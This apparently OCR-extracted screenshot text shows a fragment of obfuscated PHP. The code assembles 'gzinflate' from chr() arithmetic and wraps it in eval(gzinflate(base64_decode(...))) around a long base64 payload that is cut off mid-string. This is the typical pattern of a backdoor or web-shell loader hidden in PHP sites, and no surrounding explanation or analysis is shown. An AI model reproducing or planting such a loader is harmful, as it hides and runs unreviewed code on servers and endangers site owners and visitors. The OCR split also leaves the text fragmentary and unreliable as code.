
val
(
"eval(gz"
.chr(
$_x
 = 
0x70
 - 
7
).chr(
$_x
 += 
5
).chr(
$_x
 -= 
8
) . 
"lat"
 . 
"e(b"
"ase6"
"4_decode('7TxrV9u4tt/7K0Rubm1DEkigL1qYw1Cmw
znQUqDt6UAny7GVxMWvWjKvgf9+95b8kGUb6Jw59567V
t1Vx5G2tvZL+yErPHrk+DZjZCsY73kODRklfzwicIkb4
zb3HNL1QngKHfpStKo93HcZ2SB2kthXZtGLl2E7BtnYz
LoMJzJ6xuwcblECN+jsWT1twFQMCFPf13uC1p6kOknQg
Ja1DubqYCRJI7OGKq0MYKEYAXMa1E3FmBncQ8rrQydUn
6sG4V2rIO5V6IbMqEFVGLZdnNx2kWBbPCbfxB0oAITIj
BPOxJ2XtDpINxXtlMV45464e3CfIsg0QvApw/tsOMJ7h
HN4oSvuU7h/FYr0qQ/3gGJ74Pk5+0Yopgo5wkRuVAgnj
sU9wZaYOeKO0yYUn5mPvTxAoniKYzlOey5QXmOnLg/Hr
shjAnATxBTgUyhuSCxIEqlBMpD5mMLtm5jxDG5XZw2In
TazceatPWGDQZXmIWUo5SOlMfmKJMyRT3xyUHlzpC3EU
T6S+hVlOsfbV+ThGuFsHDFH5uYIMkPhzy7xK4pSSHV2j
Xxh7yU+CVOdIYJvODZE4EtExS9wGAohiBqEEFUYSjhgI
JInIpkixtRLxFfBHUHjiOQnxw9hE0QyTaRVEMk8kTonx
gWd1MwcpyhnrvSJ/gnahrRjlOwcbyHalFSqjTeUY4osp
1coOGxLkdEZCi6e49S24EAutT6jyTlNRHNgX0ehfcGMj
c0WCnIq45TTu6EEpB33wyjhc2oz3h+KOdSWUdbColSDK
VsEjBPKUbI/ZX2Qev+C5gOgof5FDKSp0sPsfjkJ9IDj5
4ntw/dWDjQFFc211pomL1tXy3Vbj0tbe87aeqgWbnABK
f44c05TD21GuithsDq5aNRtM7T2TL3Wnqi1p+LIOZIri